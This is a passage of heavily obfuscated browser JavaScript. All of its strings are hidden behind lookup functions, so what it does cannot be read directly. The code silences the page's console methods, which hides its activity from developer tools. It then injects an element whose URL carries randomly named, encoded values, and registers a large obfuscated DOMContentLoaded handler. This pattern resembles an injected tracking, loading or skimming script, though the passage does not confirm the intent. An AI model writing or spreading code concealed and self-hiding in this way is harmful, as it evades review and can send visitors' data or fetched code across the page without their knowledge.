_0x4de7b3(_0x13f645,_0x1dfb68,_0x257229,_0x2beccd,_0x3faa16){return _0x38c4(_0x1dfb68-0x2c8,_0x3faa16);}const _0x1601f4={'pApKD':function(_0x179deb,_0x56bd48){return _0x179deb<_0x56bd48;},'fhNTU':function(_0x4df039,_0x31d063){return _0x4df039!==_0x31d063;},'CfNOP':_0x599aeb(0x7b5,0x621,0x747,0x600,0x681),'KjMkl':_0x599aeb(0x6de,0x684,0x5ab,0x55a,0x6ae),'DMeXz':function(_0xeee08b,_0x1d8162){return _0xeee08b===_0x1d8162;},'XaJQb':_0x373d70(-0x76,0x145,-0x92,-0x76,-0x191),'oVSTO':_0x4de7b3(0x35b,0x515,0x352,0x2c9,0x4a9),'XwtKk':function(_0x744676,_0x32a2ac){return _0x744676(_0x32a2ac);},'UbQIt':function(_0x47815b,_0x4b1cbf){return _0x47815b+_0x4b1cbf;},'arRrz':_0x17e449(0x50b,0x54f,0x3ab,0x508,0x6c3)+_0x45a57f(-0x73,0x32a,0x472,0x207,0x1db)+_0x373d70(-0x3f,-0x46c,-0x1fa,-0x20a,-0x372)+_0x4de7b3(0x79b,0x52f,0x4a2,0x516,0x37e),'Vdmkt':_0x17e449(0x374,0x136,0x1cd,0x329,0x47b)+_0x17e449(0x736,0x847,0x8b2,0x6ec,0x7d8)+_0x4de7b3(0x588,0x54a,0x722,0x44c,0x506)+_0x17e449(0x513,0x491,0x61d,0x32d,0x6f1)+_0x373d70(-0x36,0x1da,-0x177,0x6,-0x1be)+_0x17e449(0x622,0x5e7,0x55c,0x3d7,0x468)+'\x20)','NEhIA':_0x17e449(0x7fb,0x844,0x978,0x5ea,0x983),'JZdjH':_0x599aeb(0x24d,0x36,0x287,0x1a,0x2b0),'BGdlL':function(_0x1eb87e,_0x52c07c){return _0x1eb87e+_0x52c07c;},'clxcs':function(_0x352ea2,_0x1a4d7b){return _0x352ea2+_0x1a4d7b;},'HKBuW':_0x4de7b3(0x4ee,0x5ba,0x3e1,0x44a,0x7c5)+_0x17e449(0x735,0x88b,0x7e9,0x4fc,0x71a)+_0x17e449(0x4d6,0x6cb,0x34d,0x2d9,0x6aa)+_0x45a57f(0x33d,0x1a0,0x314,0x25b,0x3ef)+_0x45a57f(0x299,0x2c2,0x286,0x21e,0x390)+_0x17e449(0x4a2,0x53f,0x42e,0x3bf,0x5b7)+_0x45a57f(0x58f,0x770,0x848,0x5c0,0x5d3)+_0x599aeb(0x2a3,0x47d,0x29e,0x24d,0x475)+_0x373d70(0x3f3,-0x78,0x241,0x19e,0x25e)+_0x45a57f(0xb,0x3d1,0x249,0xac,0x203),'PXOGd':_0x45a57f(0x430,0x2ee,0x2b6,0x135,0x23c),'jxdiJ':function(_0x4439af,_0x4bcd68){return _0x4439af(_0x4bcd68);},'muDGj':_0x599aeb(0x6ef,0x602,0x488,0x594,0x6f9)+_0x4de7b3(0x61d,0x38f,0x374,0x342,0x40e)+_0x599aeb(0x7fa,0x7d2,0x3ef,0x84a,0x608),'DAhQM':_0x599aeb(0x58c,0x1e5,0x45a,0x52b,0x475)+_0x17e449(0x5e8,0x609,0x5eb,0x855,0x737),'cZkWk':_0x4de7b3(0x569,0x4be,0x56d,0x48a,0x544)+_0x45a57f(0x188,0x4cf,0x27b,0x29d,0x3ae),'zHMyE':function(_0x4efcb5){return _0x4efcb5();},'iZbEd':_0x599aeb(0x18e,0x229,0x2a9,0x3f5,0x2ea),'feiUY':_0x45a57f(0x740,0x268,0x68a,0x4e4,0x4de),'gNGLC':_0x45a57f(0x4f7,0x244,0x3d6,0x1fe,0x469),'aUkQk':_0x599aeb(0x622,0x40e,0x5fc,0x4d1,0x544),'xagEF':_0x45a57f(0x41d,0xf,0x233,0x491,0x2a7)+_0x45a57f(0x52e,0x3ef,0x18e,0x1a8,0x30f),'AblWG':_0x599aeb(0x6c7,0x51f,0x69e,0x84c,0x6ac),'gwQUu':_0x599aeb(0x48f,0x551,0x542,0x7db,0x5fd),'lsNbv':_0x45a57f(0x52f,0x711,0x72d,0x2f1,0x4b4),'nLJQM':_0x373d70(-0x1b,0x3e,0x5a,-0x4c,0x1f1)},_0x136744=function(){function _0x1e5a67(_0x4ccacb,_0x30e985,_0x280756,_0x5df860,_0x7091d6){return _0x599aeb(_0x30e985,_0x30e985-0xaf,_0x280756-0xf7,_0x5df860-0x4a,_0x280756- -0x3d);}function _0x4ee5b6(_0x37f0ae,_0x57ec4a,_0x4a614a,_0x80249b,_0x2d2e70){return _0x4de7b3(_0x37f0ae-0x1c6,_0x2d2e70- -0x19a,_0x4a614a-0x1ef,_0x80249b-0x16a,_0x37f0ae);}function _0x5905b8(_0x40cd4d,_0x41d010,_0x79eb22,_0x3a3bbe,_0x4ac75d){return _0x599aeb(_0x41d010,_0x41d010-0x119,_0x79eb22-0x1e6,_0x3a3bbe-0x1f1,_0x40cd4d- -0x366);}function _0x15d941(_0x1e425b,_0x1c4768,_0x91fa9e,_0x185c40,_0x3c8438){return _0x45a57f(_0x1e425b,_0x1c4768-0x1b3,_0x91fa9e-0xe5,_0x185c40-0x168,_0x185c40-0x264);}function _0xd5ec5c(_0x313ee7,_0x4bcf09,_0xb557f3,_0x23a74a,_0x13003c){return _0x599aeb(_0x313ee7,_0x4bcf09-0x5e,_0xb557f3-0x12a,_0x23a74a-0x10b,_0xb557f3- -0x216);}if(_0x1601f4[_0xd5ec5c(0xdb,0x493,0x247,0x18e,0x19e)](_0x1601f4[_0xd5ec5c(0x5b5,0x4ed,0x41e,0x5c7,0x531)],_0x1601f4[_0xd5ec5c(0x2c6,0x44e,0x315,0x34a,0x1b1)])){let _0x34c35c;try{if(_0x1601f4[_0x1e5a67(0x1cf,0x45c,0x2c9,0x1b0,0x419)](_0x1601f4[_0xd5ec5c(0x10e,0x254,0x1a5,0x27b,0x3d3)],_0x1601f4[_0x4ee5b6(0x656,0x447,0x76c,0x4eb,0x517)])){const _0x88c283={};for(let _0x2f6c1c=0x27*-0xc1+0x11*0x1d6+-0x1*0x1cf;_0x1601f4[_0xd5ec5c(0x2bf,0x3f2,0x461,0x557,0x332)](_0x2f6c1c,_0x5190a6[_0x15d941(0x6fd,0xa8d,0x991,0x82b,0xa68)+_0x5905b8(0x14a,0x243,0x235,-0x77,0x23d)][_0xd5ec5c(-0x4b,0x8d,0x6a,-0x1a0,-0x1b0)+'h']);_0x2f6c1c++){_0x1530d8[_0x1e5a67(0x750,0x5d8,0x708,0x5c0,0x7c6)+_0x5905b8(0x14a,-0x33,-0xb4,0xaa,0x2f9)][_0x2f6c1c][_0x15d941(0x6bd,0x759,0x7e9,0x7b4,0x6c0)]&&(_0x88c283[_0x470013[_0x5905b8(0x3df,0x54a,0x1fd,0x225,0x297)+_0xd5ec5c(0x2cb,0x461,0x29a,0x3fd,0x3fe)][_0x2f6c1c][_0x4ee5b6(0x4d6,0x5a8,0x6dd,0x693,0x657)]]=_0x383fbe[_0x15d941(0xa42,0x65b,0x6f7,0x82b,0x5f7)+_0x4ee5b6(0x476,0x493,0x57e,0x4ab,0x439)][_0x2f6c1c][_0x1e5a67(0x59d,0x347,0x44f,0x2fb,0x2b7)]);}return _0x88c283;}else _0x34c35c=_0x1601f4[_0x1e5a67(0x7d4,0x910,0x688,0x63f,0x7d8)](Function,_0x1601f4[_0x15d941(0x8b4,0xa67,0x59c,0x809,0x876)](_0x1601f4[_0xd5ec5c(0x451,0x333,0x50d,0x6c0,0x4ac)](_0x1601f4[_0x1e5a67(0x7ac,0x457,0x618,0x7fc,0x852)],_0x1601f4[_0xd5ec5c(0x48d,0x2b7,0x338,0x559,0xed)]),');'))();}catch(_0x58bfa3){_0x1601f4[_0x5905b8(0xf7,-0x143,0x270,0x12f,0x14f)](_0x1601f4[_0x4ee5b6(0x7a7,0x7ca,0x81c,0x424,0x599)],_0x1601f4[_0x1e5a67(0x793,0x6b9,0x5d3,0x79e,0x36b)])?_0x34bdef[_0x4ee5b6(0x370,0x5e7,0x758,0x42b,0x4f1)+'d']():_0x34c35c=window;}return _0x34c35c;}else{if(_0x118d45){const _0x107d3c=_0x3cd1fb[_0xd5ec5c(-0x173,0x92,0x111,-0xb1,0x6c)](_0xd188bc,arguments);return _0x174773=null,_0x107d3c;}}};function _0x45a57f(_0x31a319,_0x198a39,_0x34daf6,_0x28df1d,_0xf75ed5){return _0x38c4(_0xf75ed5-0x27,_0x31a319);}function _0x373d70(_0x3ad8f2,_0x348520,_0x229bbb,_0x26ef92,_0x339da6){return _0x38c4(_0x26ef92- -0x316,_0x3ad8f2);}const _0xbb17d2=_0x1601f4[_0x45a57f(0x707,0x3b9,0x6fa,0x391,0x579)](_0x136744),_0x1d1332=_0xbb17d2[_0x45a57f(0x276,0x291,0x279,0x8f,0x20b)+'le']=_0xbb17d2[_0x17e449(0x43b,0x68d,0x5e8,0x2e8,0x698)+'le']||{},_0x21f250=[_0x1601f4[_0x45a57f(-0x153,0x2e6,0x5b,0x166,0xd2)],_0x1601f4[_0x373d70(0x45c,0xeb,0x3ac,0x2a5,0x22c)],_0x1601f4[_0x373d70(-0x1c9,-0x94,-0x16b,-0xc3,0x15a)],_0x1601f4[_0x45a57f(0x3ae,0x8,-0x3f,0x264,0x17d)],_0x1601f4[_0x373d70(-0x3e,0x390,0x1b5,0x160,0x38d)],_0x1601f4[_0x45a57f(0x40e,0x37a,0x365,0x291,0x358)],_0x1601f4[_0x373d70(-0x1d5,-0x200,0x229,-0x50,0xc)]];function _0x17e449(_0x396e8b,_0x57a295,_0x47aa85,_0x217b3e,_0x1882af){return _0x38c4(_0x396e8b-0x257,_0x1882af);}for(let _0x49e212=0x1819+0x1511*-0x1+-0x8*0x61;_0x1601f4[_0x4de7b3(0x7a8,0x79a,0x91c,0x7e6,0x9b6)](_0x49e212,_0x21f250[_0x373d70(-0x37f,-0xc3,-0x34a,-0x23b,-0x71)+'h']);_0x49e212++){if(_0x1601f4[_0x17e449(0x50f,0x6ee,0x4f3,0x4b2,0x571)](_0x1601f4[_0x599aeb(0x355,0x477,0x58e,0x4e6,0x5cb)],_0x1601f4[_0x45a57f(0x364,0x360,0x3d0,0x62b,0x55a)])){const _0x5cafff=_0x379a02[_0x45a57f(0x42d,-0x11,0x29d,0x108,0x19f)+_0x17e449(0x782,0x669,0x729,0x94f,0x67f)+'r'][_0x373d70(0x11d,0x366,0x1d3,0x11e,0x18e)+_0x373d70(-0x1f6,-0x10b,0x1a3,-0xea,0x3)][_0x17e449(0x77a,0x869,0x58e,0x972,0x68d)](_0x379a02),_0x277bd1=_0x21f250[_0x49e212],_0x2f8384=_0x1d1332[_0x277bd1]||_0x5cafff;_0x5cafff[_0x45a57f(0x49e,0x41e,0x30e,0x367,0x53d)+_0x599aeb(0x777,0x56e,0x850,0x61e,0x704)]=_0x379a02[_0x4de7b3(0x7d6,0x7eb,0x803,0xa35,0x61b)](_0x379a02),_0x5cafff[_0x599aeb(0x6ec,0x8d2,0x5d0,0x586,0x6f3)+_0x373d70(-0x19a,-0x1a8,-0xfd,-0x1f1,-0x3af)]=_0x2f8384[_0x17e449(0x7a5,0x9f6,0x987,0x897,0x548)+_0x599aeb(0x242,0x445,0x247,0x100,0x2ca)][_0x373d70(0x3c1,0x2ca,0x3dc,0x20d,0x334)](_0x2f8384),_0x1d1332[_0x277bd1]=_0x5cafff;}else{const _0x2d2be8=_0x1601f4[_0x17e449(0x7d5,0x54a,0x7b5,0x680,0x759)]('p',_0x702778[_0x373d70(0x257,-0x19d,0x253,0x85,0x1a)+'m']()[_0x4de7b3(0x865,0x816,0xa97,0xa06,0x7db)+_0x45a57f(-0x79,0x2d7,0xd5,0xbb,0x14c)](0x17b6+0x17ac+-0x2f3e)[_0x45a57f(0x49e,0x3be,0x4d8,0x569,0x464)](-0x49*-0x36+0x1f7*0x11+-0x1*0x30cb,0x586*0x4+0x228e+-0x389e)),_0x1d7671=_0x2fdfbd[_0x17e449(0x52b,0x6ba,0x595,0x32a,0x79a)+_0x4de7b3(0x2b3,0x3e8,0x1d0,0x660,0x616)+_0x45a57f(0x446,0x51e,0x4da,0x752,0x5d6)](_0x1601f4[_0x373d70(-0x4f,-0x13f,-0x285,-0x175,-0x217)]);_0x1d7671[_0x45a57f(-0x2d,0x291,0x349,0x2cf,0x1d3)]=_0x1601f4[_0x17e449(0x7d5,0x950,0x6a9,0x6c4,0x5f3)](_0x1601f4[_0x45a57f(0x632,0x697,0x6bb,0x559,0x5a5)](_0x1601f4[_0x17e449(0x3ba,0x2b8,0x16c,0x3eb,0x263)](_0x1601f4[_0x373d70(0x500,0x42,0x205,0x268,0x18a)](_0x1601f4[_0x45a57f(0x73e,0x5f8,0x58a,0x71b,0x53b)](_0x1601f4[_0x17e449(0x520,0x759,0x459,0x307,0x642)],_0x1601f4[_0x45a57f(0x49e,0x4e7,0x734,0x7d8,0x547)](_0x153f00,_0x2d2be8)),'='),_0x1601f4[_0x599aeb(0x650,0x440,0x6a4,0x8f1,0x6c5)](_0xa5ba21,_0x11a3ce)),_0x1601f4[_0x17e449(0x4da,0x243,0x46f,0x413,0x6c0)]),_0x1601f4[_0x17e449(0x42e,0x646,0x493,0x64f,0x3ef)](_0x1061b8,_0x1601f4[_0x599aeb(0x17f,0x5c1,0x310,0x30d,0x38b)])),_0x1d7671[_0x45a57f(0x4f3,0x489,0x3dd,0x3c3,0x488)]=_0x1601f4[_0x373d70(-0x122,-0x137,-0x369,-0x115,0x5e)],_0x1d7671[_0x45a57f(0x3b2,0x160,0x4ca,0xc6,0x253)]=_0x1601f4[_0x17e449(0x459,0x649,0x392,0x333,0x565)],_0x56d95b[_0x373d70(0x23,-0x399,-0x26c,-0x1a2,-0x35d)][_0x599aeb(0x42f,0x684,0x4d6,0x55f,0x432)+'d'](_0x1d7671);}}});_0x56a10e();function _0x3ee357(_0x5e1359,_0x348c0a,_0x97a64b,_0x42519f,_0x1b32b6){return _0x38c4(_0x5e1359- -0x1e5,_0x97a64b);}document[_0x30f7a8(0x596,0x768,0x414,0x526,0x4cf)+_0x4c2bd9(-0x2b1,-0x82,-0x22d,-0x68,-0x26)+_0x4c2bd9(0x1ac,0x5ee,0x63a,0x439,0x1bc)+'r'](_0x30f7a8(0x423,0x582,0x647,0x589,0x690)+_0x3ee357(0x3c6,0x527,0x3d2,0x350,0x3f3)+_0x30f7a8(0x701,0x91e,0x603,0x7d2,0x8d0)+'d',()=>{function _0x1346ff(_0x570e13,_0x4a4a98,_0x261ed6,_0x3c9d6a,_0x4e15ec){return _0x4f8c72(_0x570e13-0x166,_0x4a4a98-0xed,_0x4e15ec- -0x28f,_0x3c9d6a-0x1f4,_0x3c9d6a);}const _0x3ea5ad={'qYCzi':function(_0x2219a2,_0x16f62b){return _0x2219a2===_0x16f62b;},'SgRPj':_0x2efc54(-0x3bc,0x3,-0x1d5,-0x1c4,-0x205),'xjWUv':_0x2efc54(0xf6,0x201,-0x123,0x95,0x18f),'smAKM':function(_0x345eba,_0x34babd){return _0x345eba*_0x34babd;},'ZAyCi':_0x1346ff(0x680,0x2ff,0x31e,0x2d5,0x4b7),'OHlZs':function(_0x3ed9b4,_0x5a7b30){return _0x3ed9b4+_0x5a7b30;},'UaOYF':_0x3d3187(0x671,0x4ed,0x59f,0x48f,0x510)+_0x3d3187(0x3e2,0x2c4,0x67b,0x552,0x32f)+_0x264a69(0x2ec,0x66,0x357,0x583,0x72),'TnDUJ':_0x264a69(0x4d0,0x24d,0x698,0x5a7,0x39d)+'er','UAwVw':_0x2efc54(-0x100,0x311,0x40,0xa7,-0x132),'VEfrY':_0x1346ff(0x78d,0x314,0x749,0x7be,0x597),'mwXuB':function(_0x5468f6,_0x13500c){return _0x5468f6!==_0x13500c;},'WMxau':_0x264a69(0x20b,0x47c,0x193,0x2ef,0x5c),'DMWxc':_0x2efc54(-0x1ff,-0x133,-0xfd,-0x4,-0x103),'zUlYH':function(_0x471dbf,_0x21a44c){return _0x471dbf(_0x21a44c);},'DXSGd':function(_0xc470e2,_0x1f69e5){return _0xc470e2<_0x1f69e5;},'nBCNw':_0x3f5938(0x217,0x1ef,0x40b,0x5ba,0x430),'FBBlJ':function(_0x1ad88b,_0x439691,_0xab7e13){return _0x1ad88b(_0x439691,_0xab7e13);},'xsePB':_0x3d3187(0x44a,0x378,0x2b7,0x502,0x44c),'AzdmY':_0x3d3187(0x59b,0x8fc,0x834,0x696,0x50e),'YQPqu':_0x1346ff(0x4b8,0x219,0xf4,0x5b0,0x386),'ftLRZ':function(_0x245a24){return _0x245a24();},'GiYow':function(_0x36174f,_0x5587b7){return _0x36174f(_0x5587b7);},'QgKli':function(_0x1f2617,_0x336940){return _0x1f2617%_0x336940;},'pdQzQ':function(_0x2a9334,_0x20321d){return _0x2a9334>_0x20321d;},'LPTXl':function(_0x5b8b52,_0x46a533){return _0x5b8b52===_0x46a533;},'xEqlG':function(_0x59d51d,_0x34d2e4){return _0x59d51d===_0x34d2e4;},'rvjnC':_0x1346ff(0x302,0x18,0x10c,0x3e,0x16b),'ZDhYV':_0x1346ff(0x2da,0x22,0x150,0x3e7,0x283),'JOCAu':_0x3d3187(0x902,0x481,0x861,0x6f3,0x57c),'lPFCR':_0x3d3187(0x8d2,0x84f,0x4f5,0x739,0x6d4)+_0x1346ff(0x24c,0x4aa,0x548,0x5e2,0x4aa),'rhNNM':function(_0x473c75,_0x464c5b,_0x2fe044){return _0x473c75(_0x464c5b,_0x2fe044);},'kJwcG':_0x3f5938(0x292,0x229,0x1a8,0x6d,0x2f2)+_0x1346ff(0x4d2,0xc9,0x578,0x559,0x302)+_0x264a69(0x4da,0x509,0x76e,0x616,0x2fb)+_0x2efc54(0x35c,0x7c,0x4a,0x2af,0x9b)+_0x1346ff(0x42a,0x5e9,0x699,0x30b,0x44f)+_0x264a69(0x525,0x35c,0x420,0x520,0x75f),'xJIaL':_0x264a69(0x1be,0x21e,0x35f,0x384,0x100),'ayfKm':_0x264a69(0x495,0x694,0x348,0x69c,0x598)+_0x3f5938(0x50,0x3e0,-0x5d,-0x99,0x15c)+_0x3d3187(0x603,0x912,0x624,0x845,0x7cb),'SjkYl':_0x2efc54(0x156,-0x46,0x2a1,0x1d9,0x38),'ZvjuW':_0x2efc54(-0xca,0x95,0x13b,0x141,-0xf2)+'2f','AkWTW':function(_0x10045e,_0x3509bc){return _0x10045e===_0x3509bc;},'JpANo':_0x264a69(0x282,0x4c4,0x40e,0x445,0x412),'ZfiJy':_0x3d3187(0x785,0x6db,0x946,0x910,0x90c),'VpzDu':_0x3d3187(0x37c,0x43f,0x453,0x548,0x707),'PsfqT':_0x3d3187(0x9e5,0x957,0x92c,0x79c,0x652),'EPuZl':function(_0x2c864f,_0x339d3a){return _0x2c864f===_0x339d3a;},'KQLNi':_0x3f5938(0x1d9,0x1d4,0x4dc,0x28e,0x28f),'ItrnX':_0x1346ff(-0x6a,0x3c,0x14b,0x49,0x1c1),'ECRxB':_0x3d3187(0x751,0x54d,0x61f,0x5c7,0x491),'zDlJq':_0x3f5938(0x43,0x11d,0x2a9,0x4ab,0x2c4),'sERnl':_0x2efc54(0x21b,-0x35,0x72,0x81,0x280),'BiSAX':_0x264a69(0x4d9,0x75d,0x252,0x62a,0x27d),'cNhUK':function(_0x294177,_0x5c1d8d){return _0x294177>_0x5c1d8d;},'nwEza':function(_0x14f8e3,_0x57c927){return _0x14f8e3===_0x57c927;},'GoXZH':function(_0x499ed3,_0x354dc5){return _0x499ed3%_0x354dc5;},'vlwkt':_0x3d3187(0x3ed,0x622,0x5d7,0x496,0x4fc),'KwHyb':_0x264a69(0x4bc,0x2fb,0x41f,0x390,0x51f),'icSzv':_0x264a69(0x28a,0xbc,0x2bc,0x117,0x374)+_0x2efc54(0x22a,0x153,0x4f3,0x2ae,0x50d)+'t','iMqws':function(_0x223fc0,_0x39cbd8){return _0x223fc0===_0x39cbd8;},'MUepP':_0x1346ff(0x3dd,0x395,0x468,0x7c9,0x5ba),'VANGn':function(_0x23dad5,_0x4b98a5){return _0x23dad5===_0x4b98a5;},'fTHSq':_0x2efc54(-0x376,-0x17f,0x3a,-0xfb,0xc5),'dueOw':_0x3d3187(0x78f,0x53d,0x73a,0x5c6,0x43e),'jmBud':function(_0x4d1cf2,_0x4d0f9a,_0x528ad6){return _0x4d1cf2(_0x4d0f9a,_0x528ad6);},'Itebj':_0x2efc54(-0x147,-0x30e,-0x144,-0x173,-0x6d)+_0x3d3187(0x55b,0x593,0x8fa,0x6cc,0x508)+'C','FxDed':function(_0x2d5ef3,_0x1b94d3){return _0x2d5ef3(_0x1b94d3);},'ETRnT':_0x2efc54(-0x1ef,0x17d,-0x37d,-0xf8,-0x22a),'jxJfp':_0x3d3187(0x935,0x644,0x9d5,0x8bc,0xa1d),'MOsIE':_0x2efc54(0x19c,-0x78,0x73,-0x38,0x252)+_0x3f5938(0xd2,0x321,0x413,0x2c0,0x17a)+_0x1346ff(0x259,0x69b,0x530,0x38c,0x4b2)+')','MIHiV':_0x2efc54(0x2fc,-0x122,0x312,0x82,-0xdf)+_0x264a69(0x2a7,0xb9,0x9e,0x346,0x3d2)+_0x1346ff(0x184,0x3c2,0x59f,0x40c,0x32d)+_0x2efc54(-0x217,-0x1ee,0x94,-0xab,-0x167)+_0x3d3187(0x7a4,0x888,0x8b7,0x71a,0x5ce)+_0x1346ff(0x33f,0x232,0x5ec,0x253,0x4bc)+_0x2efc54(0x28f,-0x140,0xdc,0x6a,0x60),'BMnDy':_0x1346ff(0x128,0x480,0x1d0,0x64f,0x3b6),'SFUcQ':_0x3f5938(0x451,0x1f9,0x4b6,0x4d1,0x2d6),'kyRVm':_0x3d3187(0x7ab,0x827,0xa21,0x94d,0xa4b),'evViB':function(_0x1125f9){return _0x1125f9();},'Yvewt':function(_0x1d294f,_0x2eefc7,_0x4cf1dc){return _0x1d294f(_0x2eefc7,_0x4cf1dc);},'mlHjl':_0x264a69(0x126,0xbd,-0x86,0x1b0,0x79),'RTWrn':_0x1346ff(0x7d5,0x390,0x7cf,0x354,0x567),'zQrJM':function(_0x1b018c,_0x35173b){return _0x1b018c<_0x35173b;},'eAlLk':function(_0x2d205c,_0x2a85a5){return _0x2d205c!==_0x2a85a5;},'yyBNJ':_0x264a69(0x1ba,0x2fa,0x3a7,0x3de,0x96),'owVEG':_0x2efc54(-0x46,-0x49,0x289,0x11,0xa8),'aOdHu':function(_0x1e37e2,_0x4f8ec9){return _0x1e37e2===_0x4f8ec9;},'ryuPQ':_0x2efc54(0x460,0x191,0x340,0x2e5,0x4d0),'ibHQq':_0x2efc54(-0x2d5,-0x44,0x16d,-0x108,-0x30e)+_0x2efc54(-0x206,-0xf9,-0xdc,-0x1d,0x1f5)+'+$','SHZPa':_0x1346ff(-0x139,-0xd,0x23e,0x248,0xdd),'FYoiN':function(_0x36562c,_0x17db89){return _0x36562c(_0x17db89);},'ijTfD':function(_0x57ff23,_0xe692c4){return _0x57ff23===_0xe692c4;},'jcbnP':_0x3f5938(0xf3,-0x321,-0x1f8,-0x1b9,-0x9c),'fbEYk':_0x264a69(0x2c0,0x1f4,0x166,0x48b,0x45c),'kAOwX':_0x3f5938(0x83,-0x184,-0x307,0x16a,-0x93)+_0x3d3187(0x659,0x935,0x5a0,0x737,0x7a9)+_0x2efc54(0x254,0x495,0x40a,0x2fa,0x237)+_0x3d3187(0xa49,0xa6e,0x67c,0x8ef,0x9ad),'NjSQp':_0x264a69(0x42e,0x4b0,0x616,0x431,0x1c7),'KGjjp':function(_0x2ed1ff,_0x123a0a){return _0x2ed1ff!==_0x123a0a;},'iWNhG':_0x1346ff(0x3de,0x45b,0x753,0x49e,0x506),'aXrWb':_0x1346ff(0x15e,0x429,0x442,0x398,0x341),'kZqIS':function(_0x2ce7d5,_0x32702e,_0x2e3226){return _0x2ce7d5(_0x32702e,_0x2e3226);},'FFFul':_0x264a69(0x162,0xac,0x152,0x216,0xfc)+_0x264a69(0x159,0x387,0x3f0,0x2a9,0x3cc)+'YY','Hnoqe':function(_0x4846fb,_0x34ef14){return _0x4846fb+_0x34ef14;},'iUnIE':function(_0x10f017,_0x19da0f){return _0x10f017>_0x19da0f;},'rYBCX':function(_0x113ef1,_0x3a0ed1){return _0x113ef1<=_0x3a0ed1;},'StMGJ':function(_0x3daf23,_0x37cca3){return _0x3daf23!==_0x37cca3;},'ovMNC':_0x264a69(0x12b,-0xbd,-0x3e,-0x14,-0xbd),'NfBJX':_0x2efc54(-0x108,-0xd7,-0xda,-0x156,0x15),'QfyRH':_0x1346ff(0x541,0x3eb,0x3c0,0x775,0x53c)+_0x264a69(0x611,0x7fd,0x78f,0x87a,0x723)+_0x1346ff(0xfe,-0x125,0x36e,0x83,0xdb)+_0x264a69(0x5e3,0x538,0x621,0x41d,0x481)+_0x3f5938(-0x135,-0x135,-0x41,-0x122,0x2),'etdMh':function(_0x2ac074,_0x5147c3){return _0x2ac074+_0x5147c3;},'hALWu':_0x264a69(0x2fc,0x4d8,0x37e,0x491,0x501)+_0x3f5938(0x56,0xad,-0xa3,-0x1ad,0x1c)+_0x264a69(0x154,-0xf,0xdf,-0xf7,0x296)+_0x264a69(0x2af,0x280,0x546,0x545,0x2c8),'sZwlt':_0x3d3187(0x534,0x507,0x4b5,0x4a5,0x685)+_0x1346ff(0x5da,0x5ee,0x548,0x341,0x50b)+_0x3d3187(0x47d,0x4c6,0x686,0x60a,0x6cf)+_0x2efc54(-0x91,0x123,0x66,0x44,-0x11)+_0x3f5938(0x28b,0x290,0x238,0x313,0x184)+_0x3d3187(0x817,0x797,0x5d5,0x753,0x894)+'\x20)','BIMGZ':function(_0x44d8af,_0xdc952c){return _0x44d8af!==_0xdc952c;},'nPrMc':_0x3f5938(0x3d8,-0xfa,0x395,0x108,0x17b),'KOsaA':_0x2efc54(-0x341,-0x104,-0xeb,-0x13c,-0x1a4),'kAlVY':_0x3f5938(-0x174,-0x154,-0x27,-0x21e,-0x92),'aCsMG':_0x3f5938(0x318,0xd9,0x39c,0x162,0x216),'gioqQ':_0x264a69(0x5ed,0x821,0x409,0x523,0x56b),'ImPtB':_0x3d3187(0x59d,0x6c6,0x8a7,0x716,0x85e),'ygMXf':_0x3d3187(0x65c,0x8f8,0xa8a,0x8dd,0x6ff),'SegHl':_0x1346ff(0x14c,0x190,0x33d,0x1d7,0x21c),'LJahd':_0x264a69(0x3af,0x19f,0x486,0x3a0,0x643),'vCCVv':_0x1346ff(0x215,0x564,0x299,0x5bd,0x39e),'sDUkQ':_0x1346ff(-0x55,0x1b1,0x14d,0x287,0x1a8),'oxKwq':_0x3f5938(0x1d3,-0x134,-0x79,-0x20f,-0x6c),'vpPwN':function(_0x12ff84){return _0x12ff84();},'NeMFj':function(_0x45d7c3){return _0x45d7c3();},'xaMNC':function(_0x5c83df,_0x47016f){return _0x5c83df!==_0x47016f;},'OmGpb':_0x2efc54(-0x24,0x25d,0x2fe,0x6d,-0x171),'NWpqv':_0x3d3187(0x9c1,0x831,0x7bd,0x80f,0x680),'UaKpA':_0x3d3187(0xa2a,0xb73,0x78e,0x8dc,0xa9a)+_0x3f5938(0xa0,-0x128,0x1bd,0xba,-0xd1)+_0x3d3187(0x8e5,0x737,0x66c,0x7eb,0x811),'GkMiy':_0x3d3187(0x545,0x417,0x61c,0x4b5,0x39d),'XBBpc':_0x2efc54(0x163,-0x1e4,0x11a,-0x5,-0x1b4)+'2','jUKAM':_0x2efc54(-0xa8,-0x25d,0xee,-0x138,-0x330)+_0x264a69(0x1a8,0x34f,-0x8c,0x3e1,0x421),'OmLOO':_0x1346ff(0x32e,0xe6,0x1a0,0x112,0xdc)+'56','gcjgx':_0x2efc54(0x24a,0x428,0x30a,0x2b5,0x230)+'CM','pARzc':_0x264a69(0x139,0x350,0x334,0x61,0x221)+'pt','yplpR':function(_0x3e5dc8,_0x2453f2){return _0x3e5dc8+_0x2453f2;},'wCEkv':function(_0x508976,_0x5b68a8){return _0x508976+_0x5b68a8;},'CRjuz':_0x1346ff(0x534,0x17c,0x605,0x530,0x37b),'rhDtA':_0x3f5938(0x254,-0x7,0x182,-0x130,0xa5),'NagdR':_0x264a69(0x3c2,0x2cc,0x60a,0x305,0x1ef),'KcNYv':_0x3d3187(0x2c0,0x262,0x491,0x47c,0x6a9),'mVJZs':function(_0xb3b3f1){return _0xb3b3f1();},'oyRix':function(_0x53a660){return _0x53a660();},'cSTZI':_0x3d3187(0x521,0x770,0x678,0x7a4,0x827),'vHNOh':_0x264a69(0x235,0x38a,0xae,0x227,-0x24),'tRpba':_0x1346ff(0x20e,0x343,0x463,-0x76,0x1d6)+_0x264a69(0x2b8,0x17b,0x286,0x11a,0x3f7)+_0x1346ff(0x675,0x4e3,0x800,0x38a,0x56a)+_0x2efc54(-0x227,0x1f1,0x169,0x2a,-0x97)+']','xdSrV':_0x2efc54(0x36f,0x45,0x349,0x155,0x302)+_0x2efc54(-0x11b,-0xa4,0xaf,-0x11e,0x150)+_0x2efc54(-0x3df,-0x83,0xae,-0x1bb,-0xce),'fFSCN':_0x3f5938(0x3b3,0x219,0x387,0x621,0x3a5)+_0x1346ff(0x35f,0x14d,0x5e4,0x591,0x37d)+_0x2efc54(0x11,0x1c9,0x50a,0x272,0xdf)+_0x3f5938(0xdd,-0x15f,-0x9b,0x7f,0xaa)+'\x22]','YYOBj':_0x2efc54(0x24f,0xc4,0x52b,0x2c5,0x108)+_0x1346ff(0x221,0x469,0x263,0x43b,0x37d)+_0x2efc54(0x24e,0xab,0x3ed,0x272,0x168)+_0x264a69(0x4d0,0x5f9,0x401,0x4a3,0x572)+_0x2efc54(-0x10f,0x91,-0x6,0x12d,0x2ea),'AaFac':_0x2efc54(0xcd,0x245,0x1ea,0x240,0xeb)+_0x264a69(0x2dc,0x443,0x38e,0xb9,0x26e)